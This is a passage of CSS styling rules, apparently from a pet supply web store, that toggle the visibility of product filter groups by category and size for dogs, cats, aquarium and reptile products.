.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}
.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 